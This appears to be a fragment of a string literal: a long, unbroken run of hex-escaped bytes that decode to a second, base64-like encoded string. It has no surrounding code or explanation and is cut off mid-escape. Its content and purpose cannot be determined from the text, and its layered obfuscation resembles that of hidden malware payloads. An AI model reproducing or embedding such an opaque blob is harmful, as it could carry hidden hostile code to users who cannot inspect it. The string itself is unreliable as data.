77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x76\x66\x33\x71\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x72\x75\x58\x6a\x71\x76\x76\x4e\x71\x76\x72\x7a\x71\x30\x66\x66\x72\x31\x4f\x5a\x71\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6a\x72\x77\x4d\x50\x4a\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x68\x79\x74\x6e\x62\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x66\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4c\x66\x41\x45\x4d\x6e\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x72\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x48\x45\x75\x76\x63\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x4b\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6a\x65\x71\x75\x76\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x76\x66\x5a\x7a\x30\x6a\x74\x71\x75\x6a\x6f\x7a\x30\x4c\x62\x75\x77\x66\x69\x79\x30\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x67\x71\x4d\x39\x6f\x44\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x79\x75\x58\x4a\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x75\x78\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x63\x43\x65\x35\x33\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x76\x66\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x43\x4b\x4c\x72\x72\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x66\x74\x75\x66\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6a\x64\x45\x75\x66\x67\x73\x75\x66\x66\x6d\x4b\x66\x4e\x71\x4b\x6a\x58\x7a\x68\x44\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x63\x76\x75\x44\x56\x6d\x30\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x6a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4e\x66\x30\x44\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x4d\x44\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6a\x71\x75\x76\x56\x71\x77\x44\x63\x43\x30\x35\x4e\x73\x75\x66\x65\x71\x76\x4c\x6d\x73\x75\x66\x66\x7a\x30\x66\x74\x7a\x30\x6e\x62\x71\x30\x66\x67\x75\x77\x66\x36\x79\x30\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x74\x4d\x44\x6a\x71\x75\x72\x62\x76\x75\x58\x6a\x71\x75\x76\x4e\x71\x76\x6e\x4e\x71\x30\x66\x64\x71\x75\x7a\x48\x45\x4c\x4c\x64\x71\x75\x66\x33\x72\x75\x6e\x35\x71\x75\x6a\x6a\x71\x75\x76\x56\x71\x77\x44\x62\x41\x75\x66\x74\x71\x75\x7a\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x71\x4c\x66\x72\x71\x77\x44\x63\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x51\x77\x75\x6e\x62\x71\x78\x44\x65\x71\x33\x4c\x62\x71\x4b\x4c\x62\x72\x77\x39\x62\x7a\x30\x66\x50\x71\x76\x6e\x62\x72\x4c\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x63\x75\x76\x66\x62\x7a\x30\x6a\x78\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x50\x7a\x71\x30\x66\x62\x44\x30\x6e\x64\x45\x75\x66\x63\x73\x75\x66\x76\x7a\x30\x66\x74\x7a\x30\x6e\x62\x73\x65\x30\x59\x71\x77\x44\x62\x74\x75\x66\x72\x43\x30\x31\x62\x7a\x33\x6e\x4e\x71\x77\x4c\x66\x71\x4b\x4c\x65\x77\x4b\x69\x57\x74\x4d\x6e\x62\x73\x30\x66\x6a\x71\x78\x6a\x76\x73\x66\x75\x58\x44\x30\x66\x56\x71\x77\x44\x64\x44\x66\x66\x50\x71\x30\x44\x4f\x73\x76\x76\x4f\x74\x4c\x6e\x62\x45\x76\x66\x4b\x41\x4c\x48\x62\x71\x32\x44\x64\x71\x75\x53\x58\x71\x4a\x6e\x6f\x79\x30\x66\x6c\x71\x75\x4c\x62\x43\x4c\x76\x6a\x7a\x32\x48\x56\x75\x30\x7a\x6a\x76\x67\x6e\x4e\x71\x78\x44\x76\x7a\x30\x6a\x50\x71\x75\x58\x48\x41\x75\x4c\x65\x73\x76\x66\x66\x7a\x30\x66\x35\x41\x30\x72\x62\x71\x30\x76\x36\x73\x75\x72\x7a\x41\x65\x35\x74\x71\x78\x4c\x6a\x76\x67\x6e\x4e\x74\x33\x66\x4a\x74\x65\x4c\x72\x73\x77\x44\x64\x45\x75\x66\x68\x75\x76\x6a\x63\x45\x4d\x66\x50\x73\x75\x72\x6c\x75\x75\x31\x62\x73\x76\x76\x66\x7a\x30\x66\x35\x41\x30\x72\x64\x71\x30\x75\x34\x73\x75\x66\x5a\x7a\x30\x6a\x52\x72\x77\x44\x4a\x6d\x4d\x39\x50\x71\x4c\x6e\x52\x72\x65\x66\x64\x72\x73\x54\x6a\x71\x76\x76\x57\x71\x78\x44\x4e\x41\x66\x62\x74\x71\x75\x58\x6a\x71\x76\x50\x63\x74\x75\x48\x6f\x43\x75\x4c\x4e\x79\x33\x62\x62\x44\x30\x66\x4f\x75\x75\x6e\x62\x73\x65\x54\x72\x74\x75\x4c\x6a\x76\x64\x48\x4e\x71\x78\x4c\x62\x6e\x65\x4c\x66\x71\x4a\x48\x6f\x44\x30\x31\x62\x73\x75\x66\x6e\x7a\x30\x39\x35\x71\x73\x39\x4d\x72\x67\x6e\x65\x71\x30\x6e\x62\x73\x65\x4c\x65\x73\x77\x44\x71\x42\x4e\x43\x5a\x71\x78\x44\x62\x7a\x30\x6a\x35\x71\x74\x6a\x6a\x72\x64\x65\x34\x74\x4e\x44\x6e\x73\x75\x4c\x62\x76\x77\x44\x70\x41\x75\x6a\x63\x7a\x4b\x72\x4a\x72\x65\x66\x64\x71\x75\x7a\x6a\x72\x66\x66\x4e\x75\x65\x48\x33\x6d\x30\x66\x33\x7a\x30\x6e\x4d\x41\x75\x66\x63\x73\x31\x66\x6e\x71\x75\x4c\x76\x41\x32\x44\x63\x41\x75\x66\x6d\x79\x77\x4c\x6a\x72\x65\x54\x72\x74\x75\x4c\x6a\x76\x66\x4c\x4e\x71\x76\x6e\x62\x6e\x76\x66\x32\x6c\x59\x38\x56\x6c\x5a\x48\x71\x7a\x33\x4c\x6a\x6e\x30\x4c\x65\x74\x4b\x6d\x56\x6c\x59\x38\x56\x6c\x33\x43\x52\x72\x65\x4c\x51\x41\x63\x54\x6a\x41\x31\x6a\x64\x73\x75\x4c\x4e\x7a\x30\x39\x64\x71\x74\x76\x72\x41\x75\x6e\x6a\x73\x77\x50\x4f\x6b\x32\x7a\x64\x73\x4b\x6e\x72\x44\x49\x38\x56\x6c\x59\x38\x34\x75\x67\x44\x35\x71\x74\x44\x6a\x72\x65\x35\x64\x73\x75\x4c\x4e\x41\x75\x30\x5a\x6e\x74\x48\x6a\x41\x4e\x72\x64\x73\x75\x4c\x4e\x7a\x30\x31\x35\x71\x74\x72\x4d\x41\x75\x6a\x64\x75\x77\x4c\x64\x73\x77\x7a\x69\x44\x32\x44\x6f\x6d\x33\x44\x50\x74\x78\x50\x4a\x72\x65\x66\x64\x71\x75\x72\x6a\x72\x76\x6a\x64\x6c\x59\x38\x56\x6c\x59\x39\x33\x6b\x30\x72\x6a\x72\x68\x72\x64\x73\x75\x4c\x48\x72\x75\x4c\x65\x76\x4a\x48\x6a\x41\x4e\x6d\x5a\x71\x78\x44\x4e\x7a\x30\x6a\x66\x72\x75\x6a\x48\x41\x75\x4c\x66\x73\x75\x6a\x4b\x75\x65\x72\x72\x74\x77\x44\x74\x75\x78\x6e\x4e\x74\x74\x72\x76\x41\x75\x31\x50\x72\x78\x50\x6a\x72\x64\x72\x4e\x75\x76\x4c\x76\x7a\x30\x39\x74\x71\x4b\x66\x4f\x77\x76\x76\x50\x74\x4d\x66\x4a\x41\x65\x66\x74\x71\x74\x66\x72\x41\x75\x6e\x6a\x43\x68\x4c\x66\x72\x4b\x4c\x65\x43\x65\x6e\x6a\x73\x77\x4c\x55\x73\x76\x66\x6e\x7a\x30\x35\x50\x71\x74\x44\x4f\x75\x30\x4b\x59\x73\x76\x72\x76\x7a\x31\x62\x64\x71\x74\x4c\x4f\x75\x30\x65\x56\x73\x75\x76\x70\x72\x4d\x48\x74\x72\x74\x44\x6a\x72\x65\x54\x55\x73\x76\x66\x7a\x7a\x30\x31\x52\x73\x77\x44\x50\x73\x32\x6e\x4f\x71\x4e\x4c\x62\x6d\x4e\x62\x35\x72\x75\x50\x65\x71\x75\x76\x6d\x71\x33\x44\x5a\x72\x4c\x66\x72\x71\x77\x48\x62\x7a\x30\x35\x62\x73\x75\x66\x7a\x7a\x30\x76\x55\x72\x77\x44\x64\x6d\x4d\x39\x50\x71\x78\x4b\x57\x71\x75\x71\x57\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x62\x45\x74\x62\x62\x71\x32\x54\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x35\x6d\x65\x66\x63\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x76\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x4d\x4c\x62\x72\x65\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x41\x65\x6a\x64\x71\x75\x72\x6d\x75\x75\x66\x6f\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x65\x58\x72\x71\x75\x4c\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x65\x74\x66\x66\x62\x71\x31\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x72\x6d\x75\x75\x66\x69\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6e\x35\x71\x75\x50\x4a\x6e\x4a\x62\x4e\x74\x4c\x76\x6a\x7a\x32\x4c\x6c\x79\x32\x44\x62\x45\x74\x62\x62\x72\x65\x76\x66\x71\x32\x72\x66\x72\x31\x66\x64\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x35\x6d\x65\x66\x64\x6d\x65\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x78\x4b\x57\x71\x75\x66\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x62\x45\x74\x62\x62\x71\x4d\x54\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x59\x76\x75\x4c\x4e\x41\x67\x39\x72\x41\x65\x35\x50\x71\x75\x72\x6a\x71\x76\x6e\x30\x73\x77\x50\x72\x7a\x30\x66\x35\x6d\x65\x66\x65\x41\x30\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x78\x4b\x57\x71\x75\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x62\x45\x74\x62\x62\x71\x74\x62\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x35\x6d\x65\x66\x63\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6e\x7a\x30\x69\x5a\x74\x33\x72\x6a\x41\x4b\x50\x64\x73\x75\x4c\x48\x72\x75\x4c\x51\x42\x32\x44\x62\x79\x74\x62\x4e\x71\x4d\x65\x58\x71\x30\x4c\x6a\x79\x75\x76\x4f\x76\x67\x6e\x65\x71\x75\x6e\x62\x72\x65\x4c\x65\x77\x77\x44\x70\x6e\x66\x75\x5a\x71\x78\x44\x4e\x7a\x30\x35\x64\x71\x75\x76\x6a\x71\x4b\x50\x34\x73\x75\x66\x30\x43\x75\x4c\x4e\x72\x78\x62\x62\x44\x30\x66\x50\x74\x5a\x62\x6d\x6c\x59\x38\x56\x6c\x59\x39\x65\x6e\x65\x31\x50\x74\x4a\x6d\x30\x41\x75\x39\x66\x73\x77\x44\x50\x71\x30\x66\x35\x73\x75\x72\x4b\x6b\x32\x7a\x64\x72\x74\x6e\x6a\x72\x66\x76\x4e\x74\x30\x76\x6d\x6c\x59\x38\x56\x6c\x59\x39\x65\x6e\x65\x31\x4e\x74\x4b\x6e\x62\x6e\x31\x66\x50\x71\x30\x4c\x6a\x41\x4c\x69\x52\x73\x75\x72\x4b\x71\x59\x38\x56\x6c\x59\x38\x56\x44\x59\x54\x65\x7a\x4b\x6e\x6a\x6e\x66\x66\x50\x71\x30\x44\x4f\x73\x68\x44\x4f\x74\x4c\x6e\x62\x6e\x30\x4c\x65\x73\x77\x44\x6f\x73\x64\x72\x4e\x74\x74\x6e\x33\x7a\x30\x34\x57\x73\x77\x44\x50\x73\x68\x44\x4e\x74\x30\x76\x6a\x7a\x32\x4c\x69\x44\x32\x4c\x6e\x6e\x66\x76\x4f\x74\x4b\x6e\x62\x6d\x75\x4c\x62\x72\x78\x62\x62\x44\x32\x4c\x67\x73\x76\x72\x6a\x7a\x30\x66\x74\x71\x78\x50\x6f\x44\x30\x31\x62\x73\x75\x66\x66\x7a\x30\x35\x75\x79\x30\x72\x64\x71\x30\x66\x74\x73\x75\x72\x74\x42\x4b\x4c\x4e\x72\x4e\x48\x6a\x71\x78\x72\x58\x73\x77\x44\x6e\x44\x65\x66\x62\x6f\x75\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6e\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x75\x31\x30\x71\x75\x66\x57\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4d\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x74\x78\x72\x62\x71\x76\x7a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x66\x7a\x30\x66\x35\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4b\x4c\x72\x72\x77\x44\x6e\x43\x77\x6e\x4e\x71\x78\x4b\x57\x71\x75\x72\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x62\x45\x74\x62\x62\x71\x30\x76\x66\x71\x32\x72\x66\x72\x31\x66\x64\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x35\x6d\x65\x66\x62\x41\x30\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x78\x4b\x57\x71\x75\x69\x57\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x43\x4c\x6e\x62\x45\x76\x66\x50\x71\x30\x4c\x57\x45\x75\x66\x65\x74\x66\x66\x62\x74\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x6a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x72\x6d\x75\x75\x66\x6d\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x65\x58\x72\x71\x75\x6a\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x65\x74\x66\x66\x62\x72\x31\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x39\x30\x75\x77\x4c\x64\x72\x32\x48\x64\x72\x74\x44\x6a\x71\x75\x31\x4e\x71\x77\x65\x57\x41\x75\x31\x35\x71\x74\x62\x72\x41\x75\x6e\x6a\x43\x68\x4c\x62\x72\x65\x58\x72\x71\x75\x39\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x65\x74\x66\x66\x62\x73\x4c\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x72\x6d\x75\x75\x66\x65\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x65\x58\x72\x71\x75\x76\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x41\x75\x6a\x48\x6d\x67\x4c\x6f\x76\x75\x4c\x4e\x41\x67\x39\x72\x7a\x30\x39\x56\x76\x74\x6e\x62\x44\x30\x66\x4e\x71\x78\x4c\x62\x6d\x4b\x4c\x65\x44\x75\x7a\x6f\x44\x30\x31\x6a\x73\x75\x72\x6e\x7a\x30\x66\x74\x71\x76\x6e\x4a\x75\x30\x66\x6d\x79\x77\x4c\x6a\x72\x65\x54\x72\x74\x75\x66\x6a\x41\x4c\x50\x64\x6c\x59\x38\x56\x6c\x59\x39\x33\x6b\x30\x72\x6a\x41\x4d\x71\x52\x73\x77\x50\x57\x71\x30\x4c\x6a\x7a\x32\x44\x6f\x75\x30\x65\x5a\x7a\x4d\x35\x33\x41\x65\x35\x35\x71\x78\x4c\x6a\x72\x68\x62\x64\x6c\x59\x38\x56\x6c\x59\x39\x33\x6b\x30\x72\x6a\x72\x65\x31\x4e\x74\x4d\x54\x6a\x7a\x32\x4c\x64\x73\x78\x50\x4d\x41\x75\x65\x5a\x75\x78\x79\x56\x6c\x59\x38\x56\x6f\x66\x62\x4e\x6d\x33\x44\x50\x74\x32\x54\x6a\x7a\x32\x48\x56\x75\x4a\x48\x6a\x76\x65\x4c\x4e\x74\x4d\x4c\x62\x6d\x65\x4c\x65\x74\x77\x44\x6f\x77\x64\x75\x34\x73\x75\x72\x4b\x71\x30\x4c\x6a\x41\x64\x48\x6a\x72\x68\x62\x64\x73\x75\x4c\x4f\x6f\x65\x4c\x51\x75\x30\x7a\x6a\x76\x65\x31\x4e\x74\x77\x4c\x62\x72\x65\x54\x72\x74\x75\x4c\x4f\x75\x30\x75\x58\x73\x75\x66\x6e\x7a\x30\x35\x65\x79\x30\x72\x62\x71\x30\x66\x65\x73\x75\x72\x6a\x6d\x30\x66\x33\x7a\x32\x44\x6e\x6e\x4d\x6e\x4f\x71\x4d\x4c\x62\x45\x4c\x66\x50\x71\x30\x4c\x57\x45\x75\x76\x69\x73\x75\x72\x78\x42\x4b\x4c\x72\x41\x32\x44\x62\x41\x30\x76\x63\x79\x77\x4c\x6a\x71\x30\x4c\x63\x7a\x65\x50\x65\x75\x75\x66\x6d\x71\x5a\x62\x69\x75\x74\x66\x4e\x71\x77\x44\x65\x71\x32\x54\x65\x71\x75\x72\x4a\x72\x65\x66\x66\x73\x66\x4b\x58\x7a\x30\x66\x4e\x72\x65\x6e\x52\x72\x65\x6e\x65\x79\x30\x72\x62\x72\x75\x48\x4e\x6d\x77\x44\x62\x7a\x30\x72\x64\x41\x30\x72\x66\x72\x67\x6e\x65\x71\x75\x76\x69\x42\x5a\x66\x4e\x71\x77\x44\x65\x71\x32\x54\x65\x72\x30\x72\x4a\x72\x65\x66\x66\x73\x68\x43\x58\x7a\x30\x66\x4e\x72\x65\x6e\x52\x72\x65\x4c\x65\x79\x30\x72\x62\x72\x75\x47\x30\x6d\x77\x44\x62\x7a\x30\x72\x64\x41\x30\x72\x6c\x72\x67\x6e\x65\x71\x75\x76\x68\x71\x74\x66\x33\x71\x77\x44\x65\x71\x32\x54\x65\x74\x75\x72\x4a\x72\x65\x66\x66\x72\x30\x4b\x58\x44\x30\x66\x4e\x72\x65\x6e\x52\x72\x65\x39\x65\x79\x30\x72\x62\x72\x75\x44\x72\x6d\x78\x44\x62\x7a\x30\x72\x66\x72\x4b\x66\x48\x45\x77\x54\x65\x71\x75\x72\x4a\x72\x65\x66\x66\x72\x31\x4b\x58\x44\x30\x66\x4e\x72\x65\x6e\x52\x72\x66\x6e\x65\x79\x30\x72\x62\x72\x75\x44\x4e\x6d\x78\x44\x62\x7a\x30\x72\x64\x41\x30\x72\x76\x72\x67\x6e\x65\x71\x75\x76\x68\x42\x5a\x66\x33\x71\x77\x44\x65\x71\x32\x54\x65\x76\x30\x72\x4a\x72\x65\x66\x66\x72\x33\x43\x58\x44\x30\x66\x4e\x72\x65\x6e\x52\x72\x66\x4c\x65\x79\x30\x72\x62\x72\x75\x43\x30\x6d\x78\x44\x62\x7a\x30\x72\x64\x41\x30\x72\x48\x72\x67\x6e\x65\x71\x75\x76\x69\x71\x74\x66\x33\x71\x77\x44\x65\x71\x32\x54\x65\x79\x30\x72\x4a\x72\x65\x66\x66\x73\x65\x4b\x58\x44\x30\x66\x4e\x72\x65\x6e\x52\x72\x67\x76\x65\x79\x30\x72\x62\x71\x30\x66\x7a\x71\x4b\x76\x62\x7a\x30\x44\x64\x7a\x30\x6e\x62\x71\x30\x4c\x63\x71\x4b\x76\x62\x7a\x30\x66\x74\x7a\x30\x6e\x63\x71\x30\x4c\x64\x71\x4b\x76\x62\x7a\x30\x66\x4f\x71\x76\x62\x6a\x71\x4d\x44\x56\x71\x77\x44\x63\x71\x4b\x66\x65\x77\x75\x6e\x63\x71\x30\x66\x7a\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x75\x58\x6a\x71\x75\x76\x56\x71\x77\x44\x33\x41\x75\x66\x4e\x75\x4b\x66\x6a\x71\x75\x4c\x72\x72\x68\x4c\x62\x77\x75\x54\x62\x73\x75\x66\x72\x75\x75\x65\x59\x71\x77\x44\x33\x7a\x30\x44\x64\x7a\x30\x6e\x62\x71\x30\x76\x63\x71\x33\x4c\x62\x71\x4b\x76\x62\x6f\x65\x58\x6a\x71\x4d\x44\x72\x72\x68\x44\x5a\x75\x75\x58\x64\x73\x75\x76\x6a\x71\x4b\x66\x72\x74\x66\x76\x66\x71\x75\x4c\x72\x72\x75\x72\x72\x72\x75\x48\x72\x6d\x77\x44\x62\x7a\x30\x66\x74\x71\x75\x58\x48\x41\x75\x4c\x64\x73\x31\x66\x6e\x71\x76\x66\x4b\x72\x66\x44\x62\x71\x32\x54\x65\x71\x75\x4c\x76\x41\x75\x31\x51\x79\x30\x72\x62\x72\x75\x48\x7a\x6d\x77\x44\x62\x7a\x30\x66\x50\x41\x30\x72\x64\x72\x75\x48\x7a\x6d\x77\x44\x62\x43\x65\x66\x33\x71\x30\x7a\x6a\x41\x4c\x65\x5a\x71\x78\x44\x63\x71\x4a\x72\x6f\x77\x75\x66\x6a\x71\x78\x6e\x4e\x71\x76\x76\x66\x75\x77\x6e\x54\x42\x32\x4c\x62\x41\x77\x54\x65\x71\x75\x76\x69\x7a\x5a\x66\x4e\x71\x78\x62\x62\x44\x30\x6e\x67\x74\x4e\x44\x6e\x71\x76\x66\x4c\x41\x4c\x44\x62\x71\x30\x66\x64\x73\x31\x66\x6e\x73\x76\x66\x4c\x41\x4c\x44\x62\x71\x32\x54\x65\x71\x75\x4c\x76\x6d\x30\x66\x33\x71\x4b\x69\x34\x74\x4c\x4c\x62\x73\x75\x66\x5a\x7a\x30\x66\x76\x72\x77\x44\x4a\x42\x77\x39\x50\x71\x77\x4c\x52\x72\x65\x66\x66\x73\x68\x43\x58\x7a\x30\x66\x57\x71\x78\x44\x64\x72\x4b\x35\x33\x74\x75\x66\x72\x7a\x4d\x50\x78\x71\x75\x6e\x62\x71\x30\x54\x72\x74\x75\x4c\x72\x7a\x4d\x50\x78\x71\x75\x6e\x52\x72\x65\x66\x6a\x76\x74\x6e\x62\x44\x30\x6a\x63\x7a\x30\x35\x4a\x71\x75\x4c\x62\x43\x32\x44\x62\x76\x75\x76\x33\x79\x32\x31\x56\x41\x75\x66\x50\x41\x30\x72\x62\x72\x75\x44\x62\x6d\x78\x44\x62\x43\x65\x66\x33\x71\x30\x7a\x6f\x44\x30\x31\x62\x75\x76\x4c\x51\x77\x65\x66\x64\x71\x75\x6e\x6c\x75\x75\x31\x6a\x75\x76\x4c\x51\x77\x65\x66\x64\x41\x30\x72\x62\x73\x76\x75\x5a\x71\x78\x44\x63\x71\x4d\x54\x6f\x79\x30\x66\x6a\x71\x78\x6e\x4e\x71\x76\x76\x69\x71\x75\x66\x69\x73\x4e\x66\x6a\x7a\x30\x4c\x57\x71\x78\x44\x63\x71\x4d\x54\x6f\x79\x30\x66\x6c\x75\x75\x31\x62\x41\x66\x72\x4a\x72\x65\x66\x66\x72\x31\x4b\x58\x44\x30\x66\x4e\x71\x77\x4c\x52\x72\x65\x6e\x66\x72\x31\x4b\x58\x44\x30\x66\x57\x71\x78\x44\x64\x72\x4b\x35\x33\x74\x75\x66\x72\x79\x75\x72\x79\x71\x75\x6e\x62\x74\x65\x4c\x62\x72\x4b\x69\x57\x71\x75\x6a\x35\x79\x77\x4c\x6a\x71\x30\x54\x72\x74\x75\x66\x72\x79\x75\x72\x79\x71\x75\x6e\x52\x72\x65\x66\x6a\x76\x74\x6e\x62\x44\x30\x6a\x63\x43\x75\x35\x4a\x71\x75\x4c\x62\x73\x78\x62\x62\x44\x32\x48\x63\x43\x75\x35\x4a\x71\x75\x54\x72\x74\x75\x66\x4f\x76\x67\x6e\x65\x71\x75\x76\x68\x44\x5a\x66\x33\x71\x77\x44\x64\x45\x75\x6